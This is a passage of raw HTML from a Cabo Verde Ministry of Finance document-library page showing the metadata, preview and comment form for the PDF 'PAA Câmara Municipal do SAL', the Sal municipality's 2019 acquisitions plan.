class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"> <form action="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=4hW3N4YK" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1767848107354"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197975?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F757266%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D30"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"     type="hidden" value="197975"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> PAA Câmara Municipal do SAL </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bsdj" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_qfkd__column2__2" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>PAA Câmara Municipal do SAL</h4> <span class="label label-info" id="bspm"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89288/757266/PAA+C%C3%A2mara+Municipal+do+SAL.pdf/f9be5018-d5b3-41ba-b4ec-2166daaa9e16?version=1.0&t=1581959536944&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-7 user-icon-lg user-icon user-icon-default"><span>IC</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/indira.cardoso">Indira Cardoso</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89288/757266/PAA+C%C3%A2mara+Municipal+do+SAL.pdf/f9be5018-d5b3-41ba-b4ec-2166daaa9e16?version=1.0&amp;t=1581959536944&amp;download=true" id="kzwf" title="Download (469KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89288/757266/PAA+C%C3%A2mara+Municipal+do+SAL.pdf/f9be5018-d5b3-41ba-b4ec-2166daaa9e16?t=1581959536944" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__2"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/ecompras/document_library/Documenta%C3%A7%C3%A3o/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es%20-%202019/PAA%20C%C3%A2mara%20Municipal%20do%20SAL" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 469KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 17-02-2020 17:12 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 25-04-2019 16:53 by Indira Cardoso </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_2_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_2_ratingScore"> <div id="zyfa_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"197975",containerId:"zyfa_column2_2_ratingContainer",namespace:"zyfa_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="vypw" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_2"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__2"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__2"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_B1BaEWCS"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_B1BaEWCS"     type="hidden" value="application/pdf; version=1.5"   /> application/pdf; version=1.5 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_MODIFIED_INSTANCE_AAE6zj6V"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_MODIFIED_INSTANCE_AAE6zj6V"     type="hidden" value="2019-04-25T16:52:07Z"   /> 2019-04-25T16:52:07Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATOR_INSTANCE_JQ6uBDj0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATOR_INSTANCE_JQ6uBDj0"     type="hidden" value="Mioth / Margarida Isabel Rocha Dolores"   /> Mioth / Margarida Isabel Rocha Dolores </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATED_INSTANCE_FzpSAV4B"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATED_INSTANCE_FzpSAV4B"     type="hidden" value="2019-04-25T16:52:07Z"   /> 2019-04-25T16:52:07Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_LANGUAGE_INSTANCE_iEkGLcOL"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_LANGUAGE_INSTANCE_iEkGLcOL"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_3y0QfZcP"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_3y0QfZcP"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_LAST_MODIFIED_INSTANCE_HoT5ihcR"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_LAST_MODIFIED_INSTANCE_HoT5ihcR"     type="hidden" value="2019-04-25T16:52:07Z"   /> 2019-04-25T16:52:07Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_AUTHOR_INSTANCE_DbybB0lq"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_AUTHOR_INSTANCE_DbybB0lq"     type="hidden" value="Mioth / Margarida Isabel Rocha Dolores"   /> Mioth / Margarida Isabel Rocha Dolores </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_CREATION_DATE_INSTANCE_UlBumRqg"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_CREATION_DATE_INSTANCE_UlBumRqg"     type="hidden" value="2019-04-25T16:52:07Z"   /> 2019-04-25T16:52:07Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_SAVE_DATE_INSTANCE_rbS5lKh8"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_SAVE_DATE_INSTANCE_rbS5lKh8"     type="hidden" value="2019-04-25T16:52:07Z"   /> 2019-04-25T16:52:07Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Indira Cardoso, em 25-04-2019 16:53 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="PAA Câmara Municipal do SAL"> PAA Câmara Municipal do SAL </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89288/757266/PAA+C%C3%A2mara+Municipal+do+SAL.pdf/f9be5018-d5b3-41ba-b4ec-2166daaa9e16?version=1.0&t=1581959536944&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/indira.cardoso">Indira Cardoso</a>, 25-04-2019 16:53</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_2_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_2_ratingScore"> <div id="eonk_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"197975",containerId:"eonk_column2_2_ratingContainer",namespace:"eonk_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage" src="https://www.mf.gov.cv/documents/89288/757266/PAA+C%C3%A2mara+Municipal+do+SAL.pdf/f9be5018-d5b3-41ba-b4ec-2166daaa9e16?version=1.0&t=1581959536944&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex">1</span> de <span class="lfr-preview-file-count">1</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="cweo"> <div class="panel-heading" id="cweoHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="cweoContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#cweoContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="cweoHeader" class="collapse panel-collapse in" data-parent="#" id="cweoContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="lqvk_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1767848107448"   /> <input name="p_auth" type="hidden" value="4hW3N4YK" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197975" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"     type="hidden" value="lqvk_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197975?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F757266%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D30"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"    